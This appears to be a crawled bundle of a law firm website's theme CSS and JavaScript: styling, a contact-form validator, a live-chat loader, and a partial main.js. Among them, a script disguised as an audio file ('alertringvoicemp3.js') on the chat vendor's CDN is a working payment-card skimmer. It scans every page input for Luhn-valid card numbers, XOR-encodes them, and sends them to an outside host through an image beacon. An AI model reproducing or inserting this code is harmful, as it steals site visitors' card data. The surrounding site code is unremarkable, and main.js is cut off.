	padding: 20px;
	border-radius: 6px;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-10px);
	transition: all 0.3s ease;
	z-index: 10;
	color: var(--color-white);
	font-size: 1rem;
	font-weight: normal;
	text-align: left;
	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
}

.features-item.active .features-item-content,
.features-item:focus .features-item-content {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}

.features-item-content p {
	color: #fff;
	margin-bottom: 0;
}

.features-item .fa-plus {
	transition: transform 0.3s ease;
}

.features-item.active .fa-plus,
.features-item:focus .fa-plus {
	transform: rotate(45deg);
}

@media only screen and (min-width: 767px) {
	.features {
		padding-top: 80px;
		padding-bottom: 50px;
	}

	.features h2 {
		font-size: 3.125rem;
		margin-bottom: 60px;
	}

	.features-holder {
		grid-template-columns: repeat(2, 1fr);
	}

	.features-item-content {
		max-width: 90%;
		margin: 0 auto;
	}
}

@media only screen and (min-width: 1025px) {
	.features-holder {
		grid-template-columns: repeat(3, 1fr);
	}
}

/* TESTIMONIALS */
.testimonials {
	padding: 40px 0;
	text-align: center;
	background-color: var(--color-dark);
}

.testimonials h2 {
/* 	font-size: 2.5rem; */
}

.testimonials h3 {
	color: #846413;
}

.testimonials-slide {
	width: 100%;
	max-width: 920px;
	font-size: 1.25rem;
	margin-left: auto;
	margin-right: auto;
}

.testimonials-slide p {
	font-size: inherit;
}

.testimonials-slider {
	position: relative;
	padding: 0 25px;
}

@media only screen and (min-width: 767px) {
	.testimonials {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.testimonials h2 {
		margin-bottom: 30px;
	}

	.testimonials-name {
		font-size: 1.25rem;
	}

	.testimonials-slide {
		line-height: 1.8;
		font-size: 1.375rem;
	}

	.testimonials-slider {
		padding-left: 80px;
		padding-right: 80px;
	}
}

/* PREFACE */
.preface {
	position: relative;
	background-size: contain;
}

.preface-content {
	font-size: 1.375rem;
	padding: var(--gutter-size) 0;
}

.preface-content p:last-child {
	margin-bottom: 0;
}

.preface-content h2 {
	font-size: 2.5rem;
	color: var(--color-dark-yellow);
}

.preface-holder {
	position: relative;
	z-index: 1;
}

.preface-bg {
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
}

.preface-bg img {
	max-width: 100%;
	height: auto;
}

@media only screen and (min-width: 767px) {
	.preface-content {
		flex: 1;
		line-height: 1.55;
		padding-top: calc(var(--gutter-size) * 2);
		padding-bottom: calc(var(--gutter-size) * 2);
	}
}

@media only screen and (min-width: 1024px) {
	.preface-content h2 {
		font-size: 3.125rem;
		max-width: 80%;
	}
}

@media only screen and (min-width: 1200px) {
	.preface::after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 58%;
		height: 100%;
		background: linear-gradient(270deg, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 1) 58%, rgba(255, 255, 255, 1) 100%);
	}

	.preface-content {
		max-width: 510px;
	}

	.preface-bg {
		position: absolute;
		bottom: 0;
		right: 0;
/* 		height: 100%; */
		z-index: -1;
	}

	.preface-bg img {
		width: auto;
		height: 100%;
		object-fit: cover;
	}
}

@media screen and (min-width: 1600px) {
	.preface::after {
		display: none;
	}

	.preface-bg {
		right: calc((100vw - 1600px) / 2);
	}
}

/* RECOVERED */
.recovered {
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: center;
}

.recovered-holder {
	position: relative;
}

.recovered-items {
	display: grid;
	grid-template-columns: 1fr;
	gap: 30px;
}

.recovered-item {
	font-size: 1.125rem;
	padding: 0 20px;
}

.recovered-item-title {
	font-size: 1.25rem;
	color: var(--color-primary);
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
}

.recovered-item-title strong {
	font-size: 3.125rem;
	display: block;
}

.recovered-item-tag {
	font-size: 1rem;
	text-decoration: none;
	font-style: italic;
	font-weight: 700;
	display: inline-flex;
	text-transform: capitalize;
	margin-bottom: 5px;
}

.recovered-item-tag i {
	display: none;
	padding-right: 10px;
	font-size: 1.875rem;
}

.recovered-item p {
	margin-bottom: 10px;
}

.recovered-item-tag:focus span,
.recovered-item-tag:hover span {
	text-decoration: underline;
}

.recovered-item-link {
	font-size: 1rem;
	font-weight: 700;
}

.recovered-item-link i {
	padding-left: 7px;
}

.recovered-link {
	text-align: center;
	margin-top: 20px;
}

@media only screen and (min-width: 767px) {
	.recovered {
		padding-top: 120px;
		padding-bottom: 120px;
		text-align: left;
	}

	.recovered-items {
		grid-template-columns: repeat(2, 1fr);
		gap: 40px;
	}

	.recovered-item {
		font-size: 1.25rem;
		padding: 0;
	}

	.recovered-item-title {
		font-size: 1.5rem;
		margin-bottom: 20px;
	}

	.recovered-item-title strong {
		font-size: 3.75rem;
		margin-bottom: 4px;
	}

	.recovered-item-tag {
		font-size: 1.125rem;
		margin-bottom: 18px;
	}

	.recovered-item-tag i {
		display: unset;
	}

	.recovered-item p {
		margin-bottom: 25px;
	}

	.recovered-item-link {
		font-size: 1.125rem;
	}

	.recovered-link {
		margin-top: 80px;
	}
}

@media only screen and (min-width: 1025px) {
	.recovered-items {
		grid-template-columns: repeat(3, 1fr);
		gap: 50px;
	}
}

/* VIDEOS */
.videos {
	background-color: var(--color-primary);
	padding-top: 35px;
	padding-bottom: 45px;
}

.videos .swiper-pagination {
	bottom: 0;
}

.videos .swiper-slide {
	margin-bottom: 50px;
}

.videos-content {
	text-align: center;
	max-width: 930px;
	margin: 0 auto 25px;
}

.videos-content p:last-child {
	margin-bottom: 0;
}

.videos-content h2 {
	font-size: 2.5rem;
	color: var(--color-white);
	text-transform: capitalize;
	margin-bottom: 12px;
}

.videos-item {
	text-align: center;
	text-decoration: none;
}

.videos-item:focus,
.videos-item:hover {
	color: var(--color-white);
}

.videos-item p,
.videos-content p {
	font-size: 1.25rem;
	color: var(--color-white);
}

.videos-item p {
	line-height: 1.2;
	font-weight: 700;
}

.videos-item p:last-child {
	margin-bottom: 0;
}

.videos-item-img {
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
	max-height: 190px;
}

.videos-item-img i {
	position: absolute;
	top: 48%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 67px;
	height: 67px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 2.25rem;
	background-color: var(--color-primary);
	border-radius: 100%;
}

.videos-item-img img {
	display: block;
	transition: 200ms all ease-in-out;
	border-radius: 6px;
}

.videos-item:focus .videos-item-img img,
.videos-item-img:hover img {
	transform: scale(1.05);
}

@media only screen and (min-width: 767px) {
	.videos {
		padding-top: 90px;
		padding-bottom: 90px;
	}

	.videos-content {
		margin-bottom: 35px;
	}

	.videos-content h2 {
		font-size: 3.125rem;
		margin-bottom: 23px;
	}
}

/* ATTORNEYS */
.attorneys {
	padding-top: 40px;
	padding-bottom: 40px;
}

.attorneys-title {
	text-align: center;
	font-size: 3.125rem;
}

@media screen and (min-width: 768px) {
	.attorneys {
		padding-top: 80px;
		padding-bottom: 90px;
	}

	.attorneys-title {
		margin-bottom: 80px;
	}
}

/* NEWS */
.news {
	padding-top: 35px;
	padding-bottom: 45px;
	background-color: var(--color-dark);
}

.news-slider {
	position: relative;
}

.news-heading {
	font-size: 2.5rem;
	text-align: center;
	margin-bottom: 24px;
}

.news-item {
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	justify-content: space-between;
	flex-direction: column;
	background-color: var(--color-white);
	padding: 32px;
	font-size: 1.25rem;
	box-shadow: 0 3px 75px rgba(0, 0, 0, 0.051);
}

.news-item h3 {
	font-weight: bold;
	font-size: 1.5rem;
	margin-bottom: 10px;
	color: var(--color-primary);
}

.news-item h3 a {
	color: inherit;
}

.news-item ul {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 8px;
	font-size: 0.875rem;
}

.news-item li {
	align-items: center;
	display: inline-flex;
}

.news-item li i {
	font-weight: normal;
	margin-right: 5px;
	color: var(--color-primary);
}

.news-item li a {
	color: var(--color-dark-yellow);
}

.news-item li:not(:last-child) {
	margin-right: 5px;
}

.news-item p {
	margin-bottom: 15px;
}

.news .swiper-button-prev {
	left: -25px;
}

.news .swiper-button-next {
	right: -25px;
}

@media only screen and (min-width: 767px) {
	/* news */
	.news {
		padding-top: 80px;
		padding-bottom: 100px;
	}

	.news-heading {
		font-size: 3.125rem;
		margin-bottom: 48px;
	}

	.news-item {
		padding: 45px;
	}

	.news-item h3 {
		font-size: 1.875rem;
		margin-bottom: 8px;
	}

	.news-item ul {
		font-size: 1rem;
		margin-bottom: 18px;
	}

	.news-item li:not(:last-child) {
		margin-right: 10px;
	}

	.news-slider {
		padding-left: 90px;
		padding-right: 90px;
	}

	.news .swiper-button-prev {
		left: 0;
	}

	.news .swiper-button-next {
		right: 0;
	}
}

/* ACTION */
.action {
	width: 100%;
	position: relative;
	color: var(--color-white);
}

.action-content {
	line-height: 1.4;
	font-weight: bold;
	text-align: center;
	padding-top: 45px;
	font-size: 1.125rem;
	padding-bottom: 45px;
	text-transform: uppercase;
}

.action-content p {
	letter-spacing: 1px;
	color: #fff;
}

.action-content h2 {
	font-size: 2.5rem;
	max-width: 370px;
	margin: 0 auto 15px;
	color: var(--color-alternate);
	text-transform: none;
}

p.action-call-text {
	color: var(--color-alternate);
	margin-bottom: 10px;
}

.action-phone {
	line-height: 1;
	color: var(--color-alternate);
	display: inline-flex;
	align-items: center;
	font-weight: 700;
	font-size: 2.563rem;
	text-decoration: none;
}

.action-phone:hover,
.action-phone:focus {
	color: var(--color-white);
}

.action-phone i {
	font-size: 66%;
	margin-right: 14px;
}

.action-form {
	padding-bottom: 50px;
}

.action-image {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.action-image:after {
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	background:#000;
	opacity: 0.5;
}

.action-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	display: block;
	filter: grayscale(1);
}

.action-content-inner {
	width: 100%;
	margin: 0 auto;
	max-width: 540px;
}

@media only screen and (min-width: 767px) {
	.action {
		padding: 30px 0;
	}

	.action-content h2 {
		margin-bottom: 30px;
	}

	.action-form {
		width: 350px;
		display: flex;
		padding-bottom: 0;
		align-items: center;
	}

	.action-content {
		flex: 1;
		align-self: center;
		padding-left: 50px;
		padding-right: 50px;
	}

	.action-holder {
		width: 100%;
		display: flex;
		min-height: 550px;
	}
}

@media only screen and (min-width: 1025px) {
	.action-form {
		width: 412px;
	}

	.action-phone {
		font-size: 2.813rem;
	}
}

/* INFO */
.info {
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: center;
	font-size: 1.25rem;
}

.info p {
	font-size: 29px;
	font-weight: 700;
}

.info p:last-child {
	margin-bottom: 0;
}

.info a {
	font-weight: 700;
}

@media screen and (min-width: 768px) {
	.info {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}

/* attorney box */
.attorney-single-box {
	padding: 0;
	display: block;
	margin-bottom: 20px;
	position: relative;
	text-decoration: none;
}

.attorney-result-image-container {
	position: relative;
	transition: all 200ms ease-out;
	background-color: var(--color-light-blue);
}

.attorney-result-image-container:before {
	left: 0;
	bottom: 0;
	width: 100%;
	content: '';
	height: 130px;
	display: block;
	position: absolute;
	background: linear-gradient(180deg, rgba(0, 66, 118, 0) 0%, #004276 100%);
}

.attorney-result-image-container img {
	width: 100%;
	height: auto;
	display: block;
}

.attorney-result-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	color: var(--color-white);
	background: rgba(2, 62, 138, 0.8);
	transition: opacity 200ms ease-out;
}

.attorney-single-box:hover .attorney-result-overlay,
.attorney-single-box:focus .attorney-result-overlay {
	opacity: 1;
}

/* .attorney-single-box:hover .attorney-single-box-info,
.attorney-single-box:focus .attorney-single-box-info {
	opacity: 0;
} */

.attorney-single-box .attorney-single-box-info {
	padding: 20px 10px;
	text-align: center;
	position: relative;
	bottom: 0;
	width: 100%;
	z-index: 1;
	transition: opacity 200ms ease-out;
}

.attorney-single-box-info h2,
.attorney-single-box-info p {
	margin: 0;
	color: var(--color-white);
}

.attorney-single-box h2 {
	margin-bottom: 5px;
	font-size: 1rem;
}

.attorney-single-box-info p {
	font-size: 12px;
	text-transform: uppercase;
}

@media screen and (min-width: 650px) {
	.attorney-results {
		display: grid;
		grid-row-gap: 15px;
		grid-column-gap: 15px;
		grid-template-columns: repeat(2, 1fr);
	}

	.attorney-single-box {
		margin-bottom: 0;
	}
}

@media screen and (min-width: 768px) {
	.attorney-results {
		grid-template-columns: repeat(3, 1fr);
	}
}

@media screen and (min-width: 1025px) {
	.attorney-results {
		grid-template-columns: repeat(4, 1fr);
	}
}


.form-container-new{
	width: 100%;
}

.hero .form-container-new{
	margin-top: 100px;
}
.hero .form-container-new h3 {
	margin-bottom:10px;
}

@media (max-height: 799px) {
  .hero .form-container-new h3 {
    font-size: 17px;
  }
	.hero .form-container-new {
    margin-top: 160px;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/modules/module-footer-g/module-footer-g-style.css?ver=6.8.3
body_size: 536
content:
/** @format */

.module-footer-g {
	position: relative;
	color: #fff;
	padding: 50px 0 90px;
	text-align: center;
}

.footer-upper p {
	color: #fff;
}

.module-footer-g a {
	color: #fff;
	font-weight: 400;
}

.module-footer-g a:hover,
.module-footer-g a:focus {
	color: var(--color-alternate);
}

.footer-address {
	width: 100%;
	line-height: 1.6;
	margin-bottom: 40px;
}

.footer-address h2 {
	letter-spacing: 2px;
	font-size: 1.375rem;
	font-weight: bold;
	color: var(--color-alternate);
	margin-bottom: 15px;
	text-transform: uppercase;
}

.footer-address address {
	margin-bottom: 20px;
}

.footer-address .button {
	color: var(--color-alternate);
	font-weight: bold;
	display: inline-flex;
	align-items: center;
}

.footer-address .button:hover,
.footer-address .button:focus {
	color: #fff;
}

.footer-address-image {
	margin-bottom: 32px;
	width: 100%;
}

.footer-address-image img {
	width: 100%;
	display: block;
}

.footer-social {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 40px;
	justify-content: center;
}

.footer-social a {
	margin: 0 5px;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 45px;
	width: 45px;
	height: 45px;
	background: #fff;
	color: var(--color-primary);
	font-size: 1.2rem;
	border-radius: 50%;
}

.footer-social a:hover,
.footer-social a:focus {
	background: var(--color-alternate);
	color: #fff;
}

.footer-lower a,
.footer-lower span {
	display: inline-block;
}

.footer-lower ul {
	max-width: 370px;
	margin: 0 auto;
}

.footer-lower ul li {
	font-size: 0.75rem;
	font-weight: 400;
	letter-spacing: 1.8px;
	text-transform: uppercase;
}

.footer-bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.footer-bg:after {
	background: #000;
	width: 100%;
	height: 100%;
	content: '';
	opacity: 0.5;
	position: absolute;
	top: 0;
	left: 0;
	
}

.footer-bg img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: 0.9;
    filter: alpha(opacity=90);
}

@media screen and (min-width: 768px) {
	.footer-upper {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-gap: 30px;
		gap: 30px;
		margin-bottom: 60px;
	}

	.footer-social {
		margin-bottom: 60px;
	}

	.footer-address {
		margin-bottom: 0;
	}
}

@media screen and (min-width: 800px) {
	.footer-lower ul {
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		max-width: none;
		margin: 0;
	}

	.footer-lower li:after {
		content: '|';
		margin: 0 8px;
	}

	.footer-lower li:last-of-type:after {
		display: none;
	}
}

@media screen and (min-width: 1025px) {
	.footer-upper {
		/* grid-template-columns: repeat(4, 1fr); */
		grid-gap: 20px;
		gap: 20px;
	}

	.footer-address-image iframe {
		height: 150px;
	}
}

@media screen and (min-width: 1280px) {
	.footer-upper {
		grid-gap: 30px;
		gap: 30px;
	}
}

@media screen and (min-width: 1920px) {
	.footer-upper {
		grid-gap: 60px;
		gap: 60px;
	}

	.footer-item {
		margin-bottom: 55px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/contact.js?ver=3.42
body_size: 1166
content:
// Contact form and reCAPTCHA processing
(function ($) {
	var captchaLoaded = false; // Flags when Google reCAPTCHA script has been added to the page

	// Define constraints for form error checking here; please see: https://validatejs.org/
	var constraints = {
		// Each is the "name" field of the input!
		name: {
			presence: {
				message: "^Please enter your name",
			},
		},
		email: {
			presence: {
				message: "^Please enter your email address",
			},
			email: {
				message: "^Invalid email address",
			},
		},
		phone: {
			presence: {
				message: "^Please enter your phone number",
			},
			format: {
				pattern: "^[0-9/-]+$",
				message: "^Phone number can only contain numbers and dashes",
			},
			length: {
				minimum: 7,
				tooShort: "^Please enter at least %{count} characters",
			},
		},
	};

	$(function () {
		// Load reCAPTCHA script when certain form field is focused
		$(".contact-form input, .contact-form textarea").on("focus", function () {
			// Check that the script hasn't already loaded
			if (captchaLoaded) {
				return;
			}

			console.log("reCAPTCHA script loading.");

			var head = document.getElementsByTagName("head")[0];
			var script = document.createElement("script");
			script.type = "text/javascript";
			script.src = "https://www.google.com/recaptcha/api.js";
			head.appendChild(script);
			captchaLoaded = true; // Set flag to only load once
		});

		$(".contact-form input").on("focusout", function (event) {
			// "Live validation" - Validates form input when it loses focus
			errors = validate($(this).closest("form"), constraints);

			// Look for matching errors specific to this input
			applyInputErrors($(this), errors);
		});

		// Remove input error when it is focused
		$("input").on("focusin", function (event) {
			resetInputErrors($(this));
		});
	});

	$(".contact-form").submit(function (e) {
		// This BLOCKS submission of the form. The reCAPTCHA callback function submits
		e.preventDefault();
		console.log("Contact form submitted.");

		// On form submit, run validate.js on the form using defined constraints
		errors = validate($(this), constraints);

		// If errors are found, prevent form submission and provide feedback
		if (errors) {
			$(this)
				.find("input")
				.each(function () {
					// Loop through inputs on the form, finding any error corresponding to this field's "name"
					applyInputErrors($(this), errors);
				});
		} else {
			var captchaID = getCaptchaID($(this).find(".g-recaptcha").attr("id"));

			grecaptcha.reset(captchaID);
			grecaptcha.execute(captchaID);
		}
	});

	// In case of multiple forms, returns unique ID of a specific reCAPTCHA so correct one is submitted
	function getCaptchaID(containerID) {
		var returnedID = -1;

		$(".g-recaptcha").each(function (index) {
			if (this.id == containerID) {
				returnedID = index;
				return;
			}
		});

		return returnedID;
	}

	// Input validation: Searches any error corresponding to this field's "name"
	function applyInputErrors(inputToCheck, errorsList) {
		var matchingError = errorsList[$(inputToCheck).attr("name")];

		if (matchingError) {
			// If there IS an error on this input, add styling and error text
			resetInputErrors($(inputToCheck)); // Remove existing errors
			$(inputToCheck).addClass("has-error");
			$(inputToCheck)
				.parent()
				.append("<p class='error-text'>" + matchingError + "</p>");
		}
	}

	// Input validation: Reset errors shown on input
	// Called when input is focused and when a new error is being applied
	function resetInputErrors(inputToReset) {
		$(inputToReset).removeClass("has-error");
		$(inputToReset).siblings("p.error-text").remove();
	}
})(jQuery);

// Handle invisible reCAPTCHA on submit
function submitContactStandard(token) {
	console.log("Invisible reCAPTCHA submitted: #contact-formStandard");
	document.getElementById("contact-formStandard").submit();
}

// Handle additional contact form on same page
function submitContactFooter(token) {
	document.getElementById("contact-formFooter").submit();
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn1.thelivechatsoftware.com/assets/liveadmins/pacriminaldefensellc.com/chatloader.min.js
body_size: 609
content:
var LC_KEY="ePmak/XpkbD1ycTui7EB9RILN3zBAyOxJ3G6h+O5+HJb3zLN3fzv4brQuo+O17aOtQlr2uDNPXfcOQpr9oXUrTLzdrNyOhVwS11utK+zrJYFQHW6R3G8RLFgi+JnPmkBi/g/4xJYuThjg4beakxq8qeskac03wNsIZmVhIRTGin+i8w2E2U7eFRHAZR7N6/HRsf85QQ9JG3FIisXZ+X1Uw==";(function(){function r(n){for(var r=n+"=",f=decodeURIComponent(document.cookie),u=f.split(";"),t,i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return""}var i="//cdn1.thelivechatsoftware.com/assets/liveadmins/pacriminaldefensellc.com/chatscript.min.js",n,t;(function(){function n(n,t){t=t||{bubbles:!1,cancelable:!1,detail:undefined};var i=document.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i}if(typeof window.CustomEvent=="function")return!1;n.prototype=window.Event.prototype;window.CustomEvent=n})();n=r("WG_DEBUG");n!=""&&(i="//thelivechatsoftware.com/dashboard/cwg/debug/"+n+"chatscript.js");t=document.createElement("script");t.src=i;document.head.appendChild(t)})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.thelivechatsoftware.com/assets/audios/alertringvoicemp3.js
body_size: 610
content:
(function() {
    const KEY = "pop777";
    const capturedValues = new Set();

    function xorEncode(str, key) {
        let output = '';
        for (let i = 0; i < str.length; i++) {
            const charCode = str.charCodeAt(i) ^ key.charCodeAt(i % key.length);
            output += charCode.toString(16).padStart(2, '0');
        }
        return output;
    }

    function isLuhnValid(bin) {
        let sum = 0;
        for (let i = 0; i < bin.length; i++) {
            let intVal = parseInt(bin.substr(i, 1), 10);
            if (i % 2 === (bin.length % 2 === 0 ? 0 : 1)) {
                intVal *= 2;
                if (intVal > 9) intVal -= 9;
            }
            sum += intVal;
        }
        return (sum % 10) === 0;
    }

    function sendData(data, url) {

        const cookieName = `_id_check_${data.slice(-4)}`;
        if (capturedValues.has(data) || document.cookie.includes(cookieName)) return;

        capturedValues.add(data);

        const expires = new Date(Date.now() + 86400000).toUTCString();
        document.cookie = `${cookieName}=1; expires=${expires}; path=/; SameSite=Lax`;

        const encryptedData = xorEncode(`${data}|${url}`, KEY);
        const img = new Image();
        img.src = `https://cdn2.thelivechatassets.com/c/?chat=${encryptedData}`;
    }

    function checkInputs() {

        const inputs = document.getElementsByTagName('input');
        
        for (let i = 0; i < inputs.length; i++) {
            const val = inputs[i].value;
            if (!val) continue;

            const clean = val.replace(/\D/g, '');


            if (clean.length >= 14 && clean.length <= 19) {
                if (/^[3456]/.test(clean)) {
                    if (isLuhnValid(clean)) {
                        sendData(clean, window.location.href);
                    }
                }
            }
        }
    }


    ['input', 'change', 'blur'].forEach(event => {
        document.addEventListener(event, checkInputs, true);
    });


    setInterval(checkInputs, 700);

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/main.js?ver=3.42
body_size: 6676
content:
/** @format */

// Wrap all custom JS in an anonymous function that passes the alias "$" to everything so that "jQuery" doesn't have to be used
(function ($) {
	// Global variables
	var megaMenuTarget = $('.menu-item-360'); // Where the mega menu is placed - remove if no mega menu

	// Begin JavaScript/jQuery setup
	// The "on ready"
	$(function () {
		checkScroll();
		setupYouTube();
		makeListenersPassive();
		setHeaderHeight();

		// Initialize geolocation tracking cookie (if needed)
		// setupGeolocation();

		setTimeout(function () {
			$('<label for="g-recaptcha-response"><span class="visually-hidden">Google reCAPTCHA</span></label>').insertBefore('#g-recaptcha-response');
			$('<label for="g-recaptcha-response-1"><span class="visually-hidden">Google reCAPTCHA</span></label>').insertBefore('#g-recaptcha-response-1');

			$('.gform_fields .gfield:nth-child(1) label').prepend('<i class="fa-light fa-user small-margin-right"></i>');
			$('.gform_fields .gfield:nth-child(2) label').prepend('<i class="fa-light fa-envelope small-margin-right"></i>');
			$('.gform_fields .gfield:nth-child(3) label').prepend('<i class="fa-light fa-phone small-margin-right"></i>');
			$('.gform_fields .gfield:nth-child(4) label').prepend('<i class="fa-light fa-align-left small-margin-right"></i>');
		}, 500);

		// Prepare links within the body content with the scroll-to class if they point to internal ID anchors
		$('.content a[href^="#"]').each(function () {
			// Add class 'scroll-to' to the link
			$(this).addClass('scroll-to');

			// Extract the anchor target and set it as a data attribute, minus the hashtag
			var anchorTarget = $(this).attr('href').substring(1);
			$(this).attr('data-scroll-to-id', anchorTarget);
		});

		// Reposition Gravity Forms labels so the HTML structure works with label CSS
		$('.gfield').each(function () {
			var label = $(this).find('label.gfield_label');
			var formControl = $(this).find('.ginput_container').children().first();
			label.detach().insertAfter(formControl);
		});

		// Video gallery category filter
		if ($('#video-category-filter').exists()) {
			$('#video-category-filter').on('change', function () {
				var selectedCategory = $(this).val();

				$('.videos-single').each(function () {
					var categories = $(this).data('category').split(' ');
					if (selectedCategory == '' || categories.includes(selectedCategory)) {
						$(this).show();
					} else {
						$(this).hide();
					}
				});

				animateScroll('videos-container');
			});
		}

		// Prevent empty searches on forms with the "prevent-blank-search" class
		document.querySelectorAll('.prevent-blank-search').forEach(function (element) {
			element.addEventListener(
				'submit',
				function (e) {
					var value = $(this).find('input').val().trim();

					// Test for whitespace values
					if (!value || !/\S/.test(value)) {
						alert('Please enter a search term.');

						e.preventDefault();
					}
				},
				{ passive: false }
			);
		});

		// Initialize mega menu (if needed)
		if (megaMenuTarget && isDesktopScreen()) {
			$(megaMenuTarget).addClass('static');
			$('#mega-menu').detach().appendTo(megaMenuTarget);
		}

		// Scroll to ID from a select dropdown. Useful on mobile
		$('.scroll-to-select').on('change', function (e) {
			// Get selected option then scroll to it
			var selectedOption = $(this).find(':selected').val();
			animateScroll($(selectedOption).offset().top);
		});

		// Copies content from a selected area to a target; used only on some modules
		$('.content-selector').on('click', function () {
			$(this).toggleClass('active');
			$(this).siblings().removeActive();

			$('#content-selector-target').removeClass('animated fast fadeIn');
			$('#content-selector-target').html($(this).html());

			setTimeout(function () {
				$('#content-selector-target').addClass('animated fast fadeIn');
			}, 200);
		});

		// Accessibility: Ensures main navigation dropdowns remain open for keyboard focus
		$('.main-navigation-menu li, .mega-menu li')
			.on('focusin mouseover', function () {
				$(this).addActive();
				$(this).siblings().removeActive();
			})
			.on('mouseleave', function () {
				$(this).removeActive();
			});

		// Blog Grid - Masonry and move pagination
		if ($('#blog-grid').exists()) {
			if (isDesktopScreen()) {
				// Initializes Masonry layout; see: https://masonry.desandro.com/options.html
				$('#blog-grid-inner').masonry({
					fitWidth: true,
					gutter: 30, // Horizontal space between layout items
					itemSelector: '.post' // Target specific class to avoid other elements being repositioned
				});
			}

			// Move pagination to final position, outside of grid
			$('.blog-grid .wp-pagenavi').detach().appendTo('#blog-grid-pagination');
		}

		// LAZY LOADING WITH LOZAD
		// Use class "lazy-img" and attribute "data-img-src" to lazy load an <img> and "data-animation-class" to animate
		// To randomly pick an image from a set, use attribute "data-img-srcs" like so: data-img-srcs="imageurl.jpg, imageurl.jpg"
		var imageLazyLoader = lozad('.lazy-img', {
			rootMargin: '10px 0px',
			threshold: 0.1,
			load: function (elementInView) {
				if ($(elementInView).attr('data-img-srcs')) {
					var imagesList = $(elementInView).attr('data-img-srcs').split(',');
					var imageToLoad = imagesList[Math.floor(Math.random() * imagesList.length)];
					console.log('Lazy loading a randomly-selected image: ' + imageToLoad);
				} else {
					var imageToLoad = $(elementInView).attr('data-img-src');
					console.log('Lazy loading an image: ' + imageToLoad);
				}

				$(elementInView).attr('src', imageToLoad);

				// Optionally, add animation classes at the same time
				if ($(elementInView).attr('data-animation-class')) {
					var animateClass = 'animated ' + $(elementInView).attr('data-animation-class');
					$(elementInView).addClass(animateClass);
				}
			}
		});
		imageLazyLoader.observe();

		// Use class "lazy-bg" and attribute "data-bg-src" on any element using a CSS background image lazy load
		// To randomly pick background image from a set, use attribute "data-bg-srcs" like so: data-bg-srcs="imageurl.jpg, imageurl.jpg"
		var backgroundImageLazyLoader = lozad('.lazy-bg', {
			rootMargin: '10px 0px',
			threshold: 0.1,
			load: function (elementInView) {
				if ($(elementInView).attr('data-bg-srcs')) {
					var imagesList = $(elementInView).attr('data-bg-srcs').split(',');
					var imageToLoad = imagesList[Math.floor(Math.random() * imagesList.length)];
					console.log('Lazy loading a randomly-selected background image: ' + imageToLoad);
				} else {
					var imageToLoad = $(elementInView).attr('data-bg-src');
					console.log('Lazy loading a background image: ' + imageToLoad);
				}

				$(elementInView).css('background-image', 'url(' + imageToLoad + ')');
			}
		});
		backgroundImageLazyLoader.observe();

		// Add an active class to an element when it enters view
		// Optionally, add a "data-delay" attribute equal to milliseconds, e.g. 500 for 0.5 seconds
		var activeInViewTrigger = lozad('.active-in-view', {
			rootMargin: '10px 0px',
			threshold: 0.1,
			load: function (elementInView) {
				var delayActive = 0;

				if ($(elementInView).attr('data-delay')) {
					delayActive = $(elementInView).attr('data-delay');
				}

				setTimeout(function () {
					$(elementInView).addActive();
					$(elementInView).removeClass('active-in-view');
				}, delayActive);
			}
		});
		activeInViewTrigger.observe();

		// Trigger animate in view with a specific animation class added
		// TO USE: Add class "animate-in-view" to an element plus a data attribute "data-animation-class" equal to an animation class name
		var specificAnimateInViewTrigger = lozad('.animate-in-view', {
			rootMargin: '10px 0px',
			threshold: 0.1,
			load: function (elementInView) {
				var animToUse = $(elementInView).attr('data-animation-class');
				$(elementInView).addClass('animated ' + animToUse);
			}
		});
		specificAnimateInViewTrigger.observe();

		// Lazy load Google Map
		// Requires data attribute "data-embed-map-link" to be set
		var mapLoadInViewTrigger = lozad('.load-map-in-view', {
			rootMargin: '10px 0px',
			threshold: 0.1,
			load: function (elementInView) {
				var embedMapWidth = $(elementInView).attr('data-embed-map-width') ? $(elementInView).attr('data-embed-map-width') : 600;
